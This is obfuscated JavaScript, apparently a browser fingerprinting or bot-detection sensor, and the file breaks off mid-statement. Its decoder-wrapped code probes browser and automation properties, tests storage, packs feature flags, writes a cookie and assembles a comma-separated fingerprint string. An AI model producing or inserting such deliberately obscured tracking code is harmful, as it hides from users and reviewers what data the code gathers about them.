xH,Iw,N8,mD,JG,K8,Bt,GW,fK,Rq,DK,BA,wp,G4,AS,KE,VL,Tc,hA,fY,Jl,zA,qD,AZ,vI,qg,gz,Rg,Uz,EA,O8,xY,bY,jc,UJ,bU,Kq,H2,q2,Cq,Ic,EJ,AI,FY,ML,E6,Y4,zj,SQ,dK,Yh,r6,IE,HD,hW,qJ,H0,tH,Yp,Sp,VU,VN,K2,zg,wz,fE,RY,Oj,NJ,vw,ZM,Sg,WJ,gD,dW,p8,hN,m2,r0,UL,DL,cQ,D4,wq,mW,sA,N0,Kc,xG,lM,XQ,LE,LZ,UU,Qg,M8,CP,x2,Sf,lK,TG,BD,LN,HN,Ep,CA,qp,p2,DD,pg,OV,DQ,dH,vW,lc,E8,X6,rM,RH,Lj,hE,OW,g8,kI,w,w2,EP,NW,RA,VJ,VA,JS,OU,DU,MD,QZ,mE,TV,vz,xE,Bw,DG,Z0,PQ,Et,bV,pA,Gh,zt,MQ,Pz,FU,pD,pp,YY,Jp,nY,Iq,jA,D2,Dh,lH,P2,wj,Ij,hU,BY,NS,SI,b0,KM,VY,pG,gM,wg,YZ,Vf,VS,c8,TE,UP,AG,pK,XE,AD,vA,Nh,Pl,Ht,Lc,Cw,lj,UV,Nl,d8,PA,GY,UM,Eq,Ml,hQ,rg,Zg,Wp,PG,wA,NP,qc,RK,AK,gG,Ql,pI,AH,Vz,IJ,P4,HM,Lz,JU,qY,bp,LK,WU,hI,Vq,bL,j8,w6,BZ,tj,MM,zV,Y0,k8,wV,hZ,kg,Ll,EY,rZ,MH,JH,jl,rJ,L0,dc,KL,Vj,Ej,f4,ft,RP,KU,R6,Uq,mh,vh,I6,zS,NM,vQ,YK,x6,PM,hz,SN,Ew,tp,J8,pz,Bl,CZ,Eh,fS,jN,wD,x0,HZ,tS,Z6,Lw,Q,IG,MY,kh,mq,kK,Z,OD,CS,RD,Df,dL,RN,jQ,qq,HK,qU,SD,rU,n0,IL,bZ,rf,Xw,BS,pt,JV,DJ,bI,SK,NV,fh,YI,Sl,Ff,R2,Zw,x4,z2,Pf,YE,hS,KJ,Cl,st,mG,MS,xJ,MG,xS,Sw,fM,fz,MN,jD,Aj,pS,sH,KH,Fp,sM,GP,Z4,bw,gl,Uj,TS,U0,GE,CD,m6,Vh,S8,NA,l0,nL,Eg,hq,mP,FV,sY,n2,lg,Kj,XD,XI,EU,j0,HW,A6,t8,AN,LA,vp,TN,Gq,Qf,G,VP,CL,Xh,KV,Yz,zM,Mh,fW,s8,E4,v6,Lt,sS,d4,r4,Lg,S0,EK,t6,QN,XM,NI,qj,hY,EQ,Wz,Rh,pq,KP,Nt,SP,Aw,VV,qH,dJ,kt,VQ,FL,dw,dI,Rf,Yg,VG,JY,OM,ZI,nA,tP,bh,KI,xw,MI,LV,v0,DP,QI,nG,b6,G8,VM,hf,lS,HL,jq,SM,SZ,Z2,rK,cZ,Qw,Qq,kE,vY,Zl,qW,Kp,Dp,ZY,jP,JW,O2,cU,W0,sL,WY,QE,G6,Mz,EZ,Wf,CQ,Rz,lV,Jj,lD,X0,MA,PW,KN,mN,HV,lY,dZ,OS,xz,cf,RQ,nS,SE,mV,hL,wI,BQ,cp,bP,BW,l4,w4,Ot,Kt,fG,Gt,Nj,q8,d6,Ow,BV,xZ,LQ,Uf,Ul,jL,qZ,QA,Og,Ig,jz,pf,It,Dt,qh,P6,Mf,Hf,XH,X8,ct,lP,HH,kU,V2,J0,qz,jV,cz,wl,WG,Nc,lz,tf,xL,bt,U8,RV,PP,qf,M4,Kf,VD,mf,nW,SA,KW,gP,ZN,FH,JM,EW,S4,QL,bJ,z8,Sj,xD,U6,zK,N4,XZ,WN,nf,LH,U2,pV,Fc,F8,rW,Nz,Up,BU,KY,q4,m4,zf,L6,Hq,T6,Yq,wL,dN,GQ,Xg,tG,CI,D6,Tq,ND,UW,j2,gL,lW,DW,Qt,cG,BE,cE,FK,dA,Rt,Gl,YD,qA,Zf,H8,hh,Ez,RJ,QK,sz,bA,ZA,Oz,BL,Gg,Bg,Jg,T8,Q2,jt,rL,rE,ql,mA,ZS,sV,kW,QS,Yf,xh,pQ,gp,j4,Ng,mw,jG,rt,WA,QW,qP,jg,jh,YS,IN,NK,n6,ZV,CE,OK,rq,gI,hJ,fH,l6,xP,YQ,Pp,th,Lf,XW,rA,SW,pL,kq,EM,RL,Zh,cj,tK,PN,GV,g2,sP,vG,Gj,zG,Vt,jH,C,Q4,rc,N6,Dw,L2,gj,Oq,l2,Jc,SU,hg,C2,QV,qM,Bf,Cg,wh,vt,b4,VW,NY,vq,wG,nU,I2,Gw,nc,mH,xg,G2,jp,df,Jh,kl,GG,WI,JA,D,LW,fj,AU,lf,HJ,fI,Il,Vw,dM,xc,bz,Pt,xt,KQ,F4,dp,XL,N2,WK,x8,pZ,JP,CN,YM,cP,ff,nK,CJ,tW,JN,r8,I0,CK,zH,GM,zP,W8,Zz,AY,sw,TZ,K6,X4,vc,c0,UN,Hw,Qh,EV,xf,CH,PE,ph,Bh,JI,Fz,Wl,zN,V0,OP,zW,f8,WV,n8,PS,Ag,gU,sq,Uw,nH,gE,M0,lL,ZL,kL,cV,r2,xW,V,rP,mS,P8,KA,fA,F0,jK,FJ,gg,YU,dh,mQ,pU,ME,kS,tA,lG,US,tt,XY,ll,CW,WH,WM,RZ,rY,sf,sQ,GH,kV,rD,VZ,tl,w0,PZ,bl,v8,Pw,LL,L8,Ec,Zj,WD,HU,Mq,DS,DA,bf,NZ,Sc,B,fV,O,A,TM,cI,jM,GU,Uh,qS,Tf,gf,FI,SS,dV,sW,sN,dS,pj,Qc,P,Fq,Ch,zQ,Ww,HQ,MV,fQ,vE,SV,CY,PV,Q8,sh,wZ,IZ,mz,jW,MZ,YL,vU,EI,JZ,gY,dD,f0,W6,tw,vl,UG,vM,Q6,ng,JD,kz,U,dQ,tE,qV,DE,cM,Wg,IY,wc,IQ,Of,BM,QD,J2,Sz,HE,LM,dq,UA,D8,Mj,Kw,YW,PJ,nj,WW,cL,fL,nI,zc,g6,Ut,bN,cH,kw,wH,vK,lh,rS,ZQ,DZ,Az,Dl,Nw,I8,LI,g0,Cc,lp,Yt,Lq,NN,nM,E,vZ,qE,nP,rN,Kh,KZ,mg,Xq,EN,Jt,rV,ZE,kp,VE,FW,JJ,k6,TD,c4,YN,sD,AJ,Ah,Hc,R4,WS,bH,BK,ED,Hl,IV,mY,V4,gh,J,TQ,LD,kM,UY,gN,nz,hV,tU,Ef,Pj,Gp,zJ,Yj,TW,UD,Dq,YJ,Q0,wM,F2,bq,kG,bD,Ac,s2,W2,Iz,lA,nh,dY,OH,kN,PY,wJ,rz,xq,kQ,R0,C6,wY,At,bg,N,Yw,sG,pY,Fw,zI,gJ,If,ES,mM,cA,tY,SL,cw,UE,CV,jE,sJ,pW,Bp,rH,KD,kA,IU,lq,X2,sI,GL,SY,Bz,HS,q6,Oc,Y8,YV,lE,FE,IW,gA,Vl,TI,Ug;var hD,XP,mU,mI,QQ,kf,fP,Zc,Dc,fp,hK;var gm=function b5(XR,rj){'use strict';var zb=b5;switch(XR){case Kf:{var Hd;h8.push(g7);return Hd=new (ZD[tg(typeof zE()[q0(nE)],'undefined')?zE()[q0(tZ)](TL,ZZ,S9):zE()[q0(DM)].call(null,b8,dB,JI)])()[fg()[s6(Nx)].call(null,Fg,tf,mF)](),h8.pop(),Hd;}break;case wl:{h8.push(Rj);var hb=[zE()[q0(sZ)](Ir,Dj({}),vR),AM()[FA(RW)](KC,NE,j6,Ft),pM()[cg(nZ)](KC,Xt,sv,DV,TL),AM()[FA(Br)].call(null,RH,YG,TA,I5),tg(typeof zE()[q0(Pb)],'undefined')?zE()[q0(tZ)](RX,Dj(Dj(T0)),f3):zE()[q0(Ph)](nZ,xx,xb),AM()[FA(Fg)].call(null,T5,LG,Dj(Dj([])),fZ),vL()[XG(qt)](Eb,Zq,MW,k1,rr),tg(typeof S3()[jm(sE)],Aq([],[][[]]))?S3()[jm(YG)].call(null,r7,Mx,vV,Sh):S3()[jm(XA)].call(null,sE,OZ,xm,Dj(Dj({}))),FS()[CG(qt)](AX,MW,Dj(Dj({})),Sn,cS,jj),tg(typeof pM()[cg(ZW)],Aq(AM()[FA(FZ)].call(null,O3,Dj(Dj(OE)),TR,HG),[][[]]))?pM()[cg(sE)].apply(null,[qG,Id,Ux,xx,nd]):pM()[cg(d0)].apply(null,[dB,d0,XF,d0,E0]),AM()[FA(Mg)].apply(null,[Ac,YG,TA,zq]),fg()[s6(d5)](Ss,xA,RX),tg(typeof fg()[s6(xd)],'undefined')?fg()[s6(sE)](RR,O9,Dj(Dj([]))):fg()[s6(jj)](RW,Wx,Ph),Nq()[fq(xd)].call(null,v3,OE,TA),Nq()[fq(kZ)](wm,OE,jS),EG()[IS(sZ)].apply(null,[B9,Zq]),tg(typeof fg()[s6(DV)],Aq('',[][[]]))?fg()[s6(sE)](p6,Fd,St):fg()[s6(JE)].call(null,Br,Qm,Xt),Nq()[fq(DM)](D9,F6,sg),EG()[IS(Ph)].call(null,t5,NG),zE()[q0(GZ)](d0,RX,F3),EG()[IS(GZ)](l3,Qz),Nq()[fq(mF)].call(null,U3,Dj(T0),Mt),AM()[FA(xx)](fz,RW,d5,m0),tg(typeof AM()[FA(sZ)],Aq('',[][[]]))?AM()[FA(nZ)](Wj,Dj(Dj({})),k1,Vn):AM()[FA(XS)](G0,Dj(OE),Dj(OE),xd),S3()[jm(TR)](bM,zB,zz,jj),EG()[IS(bM)].apply(null,[E1,fx]),AM()[FA(Xz)](M7,qG,Vv,RX)];if(P0(typeof ZD[EG()[IS(DM)](q1,qB)][vL()[XG(TA)].call(null,VX,m0,HG,Ft,nF)],zE()[q0(d0)].apply(null,[xx,Ph,dw]))){var I9;return h8.pop(),I9=null,I9;}var z7=hb[zE()[q0(T0)](m0,xm,Ix)];var mb=AM()[FA(FZ)](O3,nE,JX,HG);for(var QB=B0[Kg];I3(QB,z7);QB++){var q3=hb[QB];if(R8(ZD[R8(typeof EG()[IS(C8)],Aq([],[][[]]))?EG()[IS(DM)].call(null,q1,qB):EG()[IS(HG)].apply(null,[Y3,m5])][vL()[XG(TA)](VX,RW,HG,IM,nF)][q3],undefined)){mb=AM()[FA(FZ)].apply(null,[O3,Sq,Dj(OE),HG])[fg()[s6(NE)].call(null,mF,Gh,LG)](mb,tg(typeof zE()[q0(E0)],'undefined')?zE()[q0(tZ)].call(null,wC,nd,BF):zE()[q0(bM)].call(null,SF,Mg,DB))[tg(typeof fg()[s6(Sq)],'undefined')?fg()[s6(sE)](mx,OC,lt):fg()[s6(NE)].apply(null,[mF,Gh,nZ])](QB);}}var fC;return h8.pop(),fC=mb,fC;}break;case Bw:{h8.push(mB);var J3;return J3=tg(typeof ZD[S3()[jm(d0)](mF,Dt,nE,p0)][tg(typeof Nq()[fq(C8)],Aq([],[][[]]))?Nq()[fq(OE)].apply(null,[Qm,Sh,O0]):Nq()[fq(sZ)].apply(null,[bh,Br,lm])],tg(typeof vL()[XG(qt)],'undefined')?vL()[XG(dz)](SB,XS,LB,Ph,B3):vL()[XG(T0)].apply(null,[J6,TA,qt,C8,sd]))||tg(typeof ZD[S3()[jm(d0)].call(null,mF,Dt,sb,mF)][kd()[Kx(Mt)].call(null,wW,UF,Dj(Dj(T0)),E0,p0,PC)],R8(typeof vL()[XG(d0)],'undefined')?vL()[XG(T0)].apply(null,[J6,xd,qt,Dj(T0),sd]):vL()[XG(dz)].apply(null,[Xm,RW,vF,TL,Ax]))||tg(typeof ZD[S3()[jm(d0)](mF,Dt,XA,Dj(Dj(T0)))][m1()[qC(nZ)].call(null,br,ZC,Nx,qb)],R8(typeof vL()[XG(cS)],Aq([],[][[]]))?vL()[XG(T0)].apply(null,[J6,TR,qt,mt,sd]):vL()[XG(dz)].call(null,hm,nt,pR,Dj(Dj(T0)),Sh)),h8.pop(),J3;}break;case Fp:{h8.push(Hs);try{var Bn=h8.length;var VC=Dj(Dj(QQ));var N3;return N3=Dj(Dj(ZD[S3()[jm(d0)].apply(null,[mF,th,lm,Xz])][R8(typeof zE()[q0(jS)],'undefined')?zE()[q0(Jq)].call(null,fZ,xx,qS):zE()[q0(tZ)].apply(null,[GB,E0,S5])])),h8.pop(),N3;}catch(P7){h8.splice(AW(Bn,OE),Infinity,Hs);var p1;return h8.pop(),p1=Dj(fp),p1;}h8.pop();}break;case XY:{h8.push(rX);try{var w1=h8.length;var lF=Dj(Dj(QQ));var A3;return A3=Dj(Dj(ZD[R8(typeof S3()[jm(RW)],'undefined')?S3()[jm(d0)](mF,GM,I5,XS):S3()[jm(YG)].call(null,HF,Lh,Dj(OE),jj)][zE()[q0(Nx)].call(null,bM,Kg,rR)])),h8.pop(),A3;}catch(Kd){h8.splice(AW(w1,OE),Infinity,rX);var z3;return h8.pop(),z3=Dj(Dj(QQ)),z3;}h8.pop();}break;case lc:{h8.push(C1);var fR;return fR=Dj(Dj(ZD[S3()[jm(d0)](mF,YS,jS,Dj(T0))][EG()[IS(Jq)](Lt,zd)])),h8.pop(),fR;}break;case xP:{h8.push(h9);try{var kC=h8.length;var xv=Dj(fp);var Ln=Aq(ZD[H1()[D5(cS)](Qz,HG,cn,sE,WF)](ZD[S3()[jm(d0)].apply(null,[mF,sM,hG,k1])][tg(typeof S3()[jm(Fg)],Aq('',[][[]]))?S3()[jm(YG)](Y9,fF,Kz,nE):S3()[jm(xd)].apply(null,[Ft,Ax,Dj([]),XA])]),WR(ZD[tg(typeof H1()[D5(YG)],Aq([],[][[]]))?H1()[D5(YG)](E0,dd,Q9,Xz,Eb):H1()[D5(cS)](dB,HG,cn,Dj(OE),WF)](ZD[S3()[jm(d0)].call(null,mF,sM,Wn,TR)][fg()[s6(lv)].apply(null,[Sh,Kv,Dj(Dj([]))])]),OE));Ln+=Aq(WR(ZD[H1()[D5(cS)](JX,HG,cn,Dj(Dj(OE)),WF)](ZD[S3()[jm(d0)](mF,sM,Fg,wW)][FS()[CG(TA)].apply(null,[Is,RX,k1,ZW,nd,Dj([])])]),B0[dz]),WR(ZD[H1()[D5(cS)](sg,HG,cn,YG,WF)](ZD[S3()[jm(d0)](mF,sM,Kg,Vv)][tg(typeof zE()[q0(nd)],'undefined')?zE()[q0(tZ)](KF,Ct,hd):zE()[q0(d5)].call(null,f9,RW,zd)]),lt));Ln+=Aq(WR(ZD[tg(typeof H1()[D5(YG)],Aq([],[][[]]))?H1()[D5(YG)].apply(null,[z5,wd,T0,mt,mx]):H1()[D5(cS)].apply(null,[sb,HG,cn,Dj(Dj({})),WF])](ZD[S3()[jm(d0)].apply(null,[mF,sM,jj,Dj(Dj(T0))])][fg()[s6(YC)].call(null,Ir,Wx,YC)]),sE),WR(ZD[H1()[D5(cS)](jj,HG,cn,R1,WF)](ZD[tg(typeof S3()[jm(dz)],Aq('',[][[]]))?S3()[jm(YG)].apply(null,[Jn,Z9,XS,j6]):S3()[jm(d0)](mF,sM,nt,Jq)][fg()[s6(Zq)].call(null,Qx,Hj,nZ)]),tZ));Ln+=Aq(WR(ZD[H1()[D5(cS)].call(null,p0,HG,cn,dB,WF)](ZD[S3()[jm(d0)].call(null,mF,sM,p0,XS)][fg()[s6(Qx)].call(null,Xz,sM,z5)]),YG),WR(ZD[R8(typeof H1()[D5(OE)],'undefined')?H1()[D5(cS)].apply(null,[nZ,HG,cn,sg,WF]):H1()[D5(YG)](ZW,Nr,Ed,ZW,s3)](ZD[R8(typeof S3()[jm(Sq)],Aq('',[][[]]))?S3()[jm(d0)](mF,sM,GZ,Pb):S3()[jm(YG)](AR,zL,YG,Dj(T0))][Nq()[fq(Ph)].apply(null,[Ev,sg,Qx])]),B0[Xt]));Ln+=Aq(WR(ZD[H1()[D5(cS)].apply(null,[qt,HG,cn,HG,WF])](ZD[S3()[jm(d0)](mF,sM,j6,Dj(Dj([])))][R8(typeof H1()[D5(OE)],Aq(AM()[FA(FZ)](H9,Qz,AV,HG),[][[]]))?H1()[D5(DV)](d0,dz,xr,dB,z6):H1()[D5(YG)](p0,IC,Ir,nZ,hj)]),qt),WR(ZD[H1()[D5(cS)].call(null,sb,HG,cn,qt,WF)](ZD[S3()[jm(d0)].call(null,mF,sM,lt,Dj(Dj({})))][R8(typeof Nq()[fq(TR)],Aq([],[][[]]))?Nq()[fq(GZ)](nb,Dj(Dj({})),Pb):Nq()[fq(OE)](Vb,Ph,tn)]),FZ));Ln+=Aq(WR(ZD[H1()[D5(cS)](Fg,HG,cn,OE,WF)](ZD[S3()[jm(d0)](mF,sM,Dj(Dj([])),nd)][fg()[s6(SF)].apply(null,[Mg,gX,Dj({})])]),TA),WR(ZD[R8(typeof H1()[D5(TA)],Aq(AM()[FA(FZ)].apply(null,[H9,lt,Dj(Dj(OE)),HG]),[][[]]))?H1()[D5(cS)](Qz,HG,cn,Dj([]),WF):H1()[D5(YG)](hG,Wb,m9,Wn,C8)](ZD[S3()[jm(d0)].call(null,mF,sM,Dj(Dj({})),nd)][EG()[IS(Nx)](MA,Br)]),nZ));Ln+=Aq(WR(ZD[H1()[D5(cS)](Sq,HG,cn,ps,WF)](ZD[S3()[jm(d0)](mF,sM,cS,Jq)][H1()[D5(Sq)].apply(null,[AV,dz,xr,bM,cS])]),d0),WR(ZD[H1()[D5(cS)].apply(null,[Sq,HG,cn,sE,WF])](ZD[S3()[jm(d0)].apply(null,[mF,sM,m0,Wn])][R8(typeof pM()[cg(Mt)],'undefined')?pM()[cg(cS)].apply(null,[C7,Kg,xr,cS,lm]):pM()[cg(sE)].apply(null,[YB,w3,Ld,NG,Qx])]),cS));Ln+=Aq(WR(ZD[H1()[D5(cS)].apply(null,[kZ,HG,cn,qb,WF])](ZD[tg(typeof S3()[jm(jS)],Aq([],[][[]]))?S3()[jm(YG)](Zv,vC,nE,z5):S3()[jm(d0)].call(null,mF,sM,Dj(Dj({})),ps)][zE()[q0(jj)](AV,Dj(OE),vd)]),B0[wW]),WR(ZD[H1()[D5(cS)].call(null,Kg,HG,cn,Dj(T0),WF)](ZD[S3()[jm(d0)](mF,sM,sE,IM)][zE()[q0(JE)](YG,Dj(Dj(OE)),vX)]),ZW));Ln+=Aq(WR(ZD[H1()[D5(cS)](DV,HG,cn,TA,WF)](ZD[S3()[jm(d0)](mF,sM,LS,Vv)][EG()[IS(d5)].apply(null,[WL,p0])]),Sq),WR(ZD[H1()[D5(cS)](YC,HG,cn,FZ,WF)](ZD[S3()[jm(d0)](mF,sM,nd,qG)][zE()[q0(lv)].apply(null,[pr,Dj([]),jL])]),Kg));Ln+=Aq(WR(ZD[H1()[D5(cS)].call(null,jj,HG,cn,xd,WF)](ZD[S3()[jm(d0)](mF,sM,Dj(Dj({})),LG)][H1()[D5(Kg)](qG,Sq,xr,d0,kZ)]),vf[Nq()[fq(bM)](Iv,Dj(Dj([])),hG)]()),WR(ZD[H1()[D5(cS)].apply(null,[Br,HG,cn,fr,WF])](ZD[R8(typeof S3()[jm(TA)],'undefined')?S3()[jm(d0)](mF,sM,Dj(Dj(OE)),JE):S3()[jm(YG)](Ad,Md,DV,p0)][fg()[s6(vV)](Wd,hd,HG)]),Xt));Ln+=Aq(WR(ZD[H1()[D5(cS)].apply(null,[TR,HG,cn,Dj(OE),WF])](ZD[S3()[jm(d0)](mF,sM,Dj(Dj(T0)),E0)][R8(typeof Nq()[fq(wW)],Aq('',[][[]]))?Nq()[fq(Jq)](O7,z5,EE):Nq()[fq(OE)].apply(null,[lb,fr,GF])]),wW),WR(ZD[H1()[D5(cS)](St,HG,cn,nE,WF)](ZD[S3()[jm(d0)](mF,sM,Kg,LG)][EG()[IS(jj)](Cr,MW)]),Mt));Ln+=Aq(WR(ZD[H1()[D5(cS)](zz,HG,cn,St,WF)](ZD[S3()[jm(d0)](mF,sM,Dj([]),tZ)][EG()[IS(JE)](zs,cS)]),NE),WR(ZD[H1()[D5(cS)].call(null,LS,HG,cn,Xt,WF)](ZD[S3()[jm(d0)](mF,sM,Dj(OE),jj)][EG()[IS(lv)].apply(null,[B9,L3])]),qb));Ln+=Aq(WR(ZD[H1()[D5(cS)](nt,HG,cn,I5,WF)](ZD[S3()[jm(d0)].apply(null,[mF,sM,Dj(Dj(OE)),tZ])][fg()[s6(p0)](ZW,D0,In)]),sg),WR(ZD[H1()[D5(cS)](I5,HG,cn,JE,WF)](ZD[S3()[jm(d0)](mF,sM,TL,sE)][R8(typeof fg()[s6(Sq)],'undefined')?fg()[s6(jS)](vg,Vj,zz):fg()[s6(sE)].apply(null,[Yn,S5,TA])]),B0[Mt]));Ln+=Aq(WR(ZD[H1()[D5(cS)](In,HG,cn,h9,WF)](ZD[tg(typeof S3()[jm(Pb)],Aq('',[][[]]))?S3()[jm(YG)](Q5,xC,Dj({}),Dj(Dj({}))):S3()[jm(d0)](mF,sM,Kz,Dj({}))][Nq()[fq(Nx)](X3,p5,Fg)]),B0[NE]),WR(ZD[H1()[D5(cS)].apply(null,[d0,HG,cn,Dj(Dj({})),WF])](ZD[tg(typeof S3()[jm(sZ)],Aq([],[][[]]))?S3()[jm(YG)](nC,f1,Fg,Xt):S3()[jm(d0)](mF,sM,lv,Br)][S3()[jm(kZ)].call(null,In,nL,Mt,Xt)]),TL));Ln+=Aq(WR(ZD[H1()[D5(cS)](Mg,HG,cn,Pb,WF)](ZD[S3()[jm(d0)](mF,sM,xm,Qx)][S3()[jm(DM)](TR,sX,xd,cS)]),MW),WR(ZD[H1()[D5(cS)](TR,HG,cn,nt,WF)](ZD[S3()[jm(d0)].apply(null,[mF,sM,Dj(Dj(OE)),R1])][fg()[s6(RW)].call(null,xd,GX,z5)]),B0[qb]));Ln+=Aq(WR(ZD[H1()[D5(cS)](JE,HG,cn,F6,WF)](ZD[S3()[jm(d0)](mF,sM,tZ,TR)][fg()[s6(Br)](AV,gb,qb)]),JX),WR(ZD[H1()[D5(cS)].apply(null,[GZ,HG,cn,xm,WF])](ZD[tg(typeof S3()[jm(YG)],Aq([],[][[]]))?S3()[jm(YG)](Mg,EX,tZ,k1):S3()[jm(d0)](mF,sM,fr,Dj(T0))][fg()[s6(Fg)](Zt,T7,Qz)]),B0[sg]));Ln+=Aq(Aq(WR(ZD[tg(typeof H1()[D5(d0)],Aq(AM()[FA(FZ)].apply(null,[H9,VF,nE,HG]),[][[]]))?H1()[D5(YG)].apply(null,[TR,GS,PB,Dj(Dj({})),g1]):H1()[D5(cS)].apply(null,[nt,HG,cn,RX,WF])](ZD[EG()[IS(qt)](dd,nZ)][EG()[IS(YC)](Oj,gq)]),St),WR(ZD[R8(typeof H1()[D5(Mt)],Aq([],[][[]]))?H1()[D5(cS)](nE,HG,cn,Dj(Dj({})),WF):H1()[D5(YG)].call(null,Qx,Z8,m7,Dj(Dj([])),tR)](ZD[S3()[jm(d0)](mF,sM,Mt,lt)][S3()[jm(mF)](Sh,f3,zz,In)]),LS)),WR(ZD[H1()[D5(cS)].call(null,xm,HG,cn,C8,WF)](ZD[tg(typeof S3()[jm(C8)],Aq([],[][[]]))?S3()[jm(YG)].call(null,RW,Qb,sZ,jj):S3()[jm(d0)](mF,sM,Sh,Dj(Dj({})))][AM()[FA(sb)].call(null,hx,Dj({}),Nx,d5)]),nd));var Ib;return Ib=Ln[kd()[Kx(Sq)].call(null,qt,GB,DM,R1,Wn,dv)](),h8.pop(),Ib;}catch(tv){h8.splice(AW(kC,OE),Infinity,h9);var L5;return L5=R8(typeof EG()[IS(In)],Aq([],[][[]]))?EG()[IS(lt)](Y1,mF):EG()[IS(HG)](PB,rC),h8.pop(),L5;}h8.pop();}break;case VJ:{var hn=rj[QQ];h8.push(K9);try{var Cb=h8.length;var CX=Dj(Dj(QQ));if(tg(hn[R8(typeof EG()[IS(dz)],Aq('',[][[]]))?EG()[IS(DM)].call(null,rW,qB):EG()[IS(HG)](dX,c9)][R8(typeof EG()[IS(Ph)],'undefined')?EG()[IS(Zq)](nL,Jq):EG()[IS(HG)].call(null,AV,TC)],undefined)){var qn;return qn=vL()[XG(nZ)](NE,Qx,C8,Dj({}),jR),h8.pop(),qn;}if(tg(hn[EG()[IS(DM)](rW,qB)][EG()[IS(Zq)](nL,Jq)],Dj(fp))){var cr;return cr=EG()[IS(lt)](rL,mF),h8.pop(),cr;}var Mn;return Mn=zE()[q0(lt)](TR,Dj(Dj(OE)),w5),h8.pop(),Mn;}catch(O1){h8.splice(AW(Cb,OE),Infinity,K9);var mv;return mv=fg()[s6(Mg)].apply(null,[TA,cQ,MW]),h8.pop(),mv;}h8.pop();}break;case FK:{var JR=rj[QQ];var NB=rj[fp];h8.push(C3);if(jd(typeof ZD[EG()[IS(qt)].apply(null,[wL,nZ])][H1()[D5(Xt)].call(null,nt,YG,C1,XS,Eb)],zE()[q0(d0)](xx,ZW,mG))){ZD[tg(typeof EG()[IS(Qx)],'undefined')?EG()[IS(HG)].call(null,cS,mn):EG()[IS(qt)](wL,nZ)][tg(typeof H1()[D5(dz)],Aq(AM()[FA(FZ)].apply(null,[Yf,Dj(T0),m0,HG]),[][[]]))?H1()[D5(YG)](Kg,TF,p3,HG,Pd):H1()[D5(Xt)].call(null,DM,YG,C1,Zq,Eb)]=AM()[FA(FZ)].call(null,Yf,Sh,RX,HG)[fg()[s6(NE)].call(null,mF,U0,E0)](JR,zE()[q0(Sq)](Wd,k1,Gg))[R8(typeof fg()[s6(TL)],Aq('',[][[]]))?fg()[s6(NE)](mF,U0,xd):fg()[s6(sE)].apply(null,[d1,OR,Dj(Dj({}))])](NB,vL()[XG(d0)](In,TL,bM,nE,wS));}h8.pop();}break;case rY:{var qr=rj[QQ];var P1=rj[fp];h8.push(gW);if(Dj(Yx(qr,P1))){throw new (ZD[H1()[D5(T0)].call(null,Mt,FZ,Nn,Dj(Dj([])),PX)])(fg()[s6(xx)](dF,S1,C8));}h8.pop();}break;case Sf:{var Ur=rj[QQ];var hB=rj[fp];h8.push(A1);var nx=hB[tg(typeof vL()[XG(TA)],Aq([],[][[]]))?vL()[XG(dz)](nC,nE,jX,Dj(Dj({})),gR):vL()[XG(Sq)].call(null,lt,p5,lt,d5,Jr)];var Cv=hB[kd()[Kx(z5)].call(null,YG,J6,Dj(OE),Dj(Dj(T0)),St,Jr)];var dx=hB[AM()[FA(mt)](Dd,p0,cS,MW)];var L9=hB[S3()[jm(JE)](Xm,d9,Qx,Dj(Dj(OE)))];var Bb=hB[m1()[qC(Sq)](mm,Tm,Z8,nZ)];var AB=hB[zE()[q0(jS)](sb,Dj(Dj(OE)),p9)];var gs=hB[Nq()[fq(JE)](rn,Vv,wW)];var qv=hB[fg()[s6(Qz)](MW,Lq,cS)];var jv;return jv=AM()[FA(FZ)](dp,Dj({}),dB,HG)[fg()[s6(NE)](mF,BW,Ct)](Ur)[fg()[s6(NE)](mF,BW,Vv)](nx,zE()[q0(bM)](SF,jj,Hr))[fg()[s6(NE)](mF,BW,HG)](Cv,zE()[q0(bM)](SF,Dj(Dj({})),Hr))[R8(typeof fg()[s6(C8)],'undefined')?fg()[s6(NE)].apply(null,[mF,BW,mt]):fg()[s6(sE)](O7,g9,Dj(Dj(OE)))](dx,zE()[q0(bM)](SF,p5,Hr))[fg()[s6(NE)](mF,BW,bM)](L9,zE()[q0(bM)].apply(null,[SF,LS,Hr]))[fg()[s6(NE)].apply(null,[mF,BW,LS])](Bb,zE()[q0(bM)](SF,Dj(Dj({})),Hr))[fg()[s6(NE)].apply(null,[mF,BW,MW])](AB,R8(typeof zE()[q0(DM)],'undefined')?zE()[q0(bM)](SF,LG,Hr):zE()[q0(tZ)](nF,Ft,FZ))[fg()[s6(NE)](mF,BW,fr)](gs,zE()[q0(bM)].call(null,SF,DM,Hr))[fg()[s6(NE)].call(null,mF,BW,LG)](qv,zE()[q0(Kg)](I5,jS,gV)),h8.pop(),jv;}break;case pp:{var bd=Dj([]);h8.push(ZZ);try{var LX=h8.length;var zm=Dj(fp);if(ZD[S3()[jm(d0)](mF,hF,Dj({}),sE)][R8(typeof zE()[q0(YG)],'undefined')?zE()[q0(Nx)](bM,sZ,Nx):zE()[q0(tZ)](dF,R1,z0)]){ZD[S3()[jm(d0)].call(null,mF,hF,DM,dz)][R8(typeof zE()[q0(C8)],'undefined')?zE()[q0(Nx)](bM,MW,Nx):zE()[q0(tZ)].call(null,j7,sg,D7)][EG()[IS(Mg)](T1,wW)](fg()[s6(Vv)].apply(null,[pr,Qb,k1]),R8(typeof EG()[IS(qt)],'undefined')?EG()[IS(sb)](Ov,HG):EG()[IS(HG)](F7,S7));ZD[S3()[jm(d0)](mF,hF,wW,Ph)][zE()[q0(Nx)].call(null,bM,Dj([]),Nx)][Nq()[fq(Qx)].apply(null,[hF,Kg,I5])](fg()[s6(Vv)].call(null,pr,Qb,tZ));bd=Dj(QQ);}}catch(bR){h8.splice(AW(LX,OE),Infinity,ZZ);}var DC;return h8.pop(),DC=bd,DC;}break;case BU:{h8.push(jj);var YR=AM()[FA(Vv)](Bv,F6,z5,Zq);var Gr=tg(typeof zE()[q0(Sq)],Aq([],[][[]]))?zE()[q0(tZ)](f7,Dj({}),OC):zE()[q0(xx)](jS,MW,pB);for(var qx=T0;I3(qx,Bx);qx++)YR+=Gr[S3()[jm(TA)](nt,Hx,Kg,sZ)](ZD[R8(typeof zE()[q0(Vv)],Aq([],[][[]]))?zE()[q0(qt)].call(null,Qz,Dj(T0),r8):zE()[q0(tZ)](vR,nE,tm)][fg()[s6(sZ)](YG,bJ,LS)](t9(ZD[zE()[q0(qt)].apply(null,[Qz,Mg,r8])][AM()[FA(YC)](Td,Dj([]),kZ,zd)](),Gr[zE()[q0(T0)].call(null,m0,Dj(Dj([])),lb)])));var Xr;return h8.pop(),Xr=YR,Xr;}break;case Pw:{var JB=rj[QQ];h8.push(V3);var 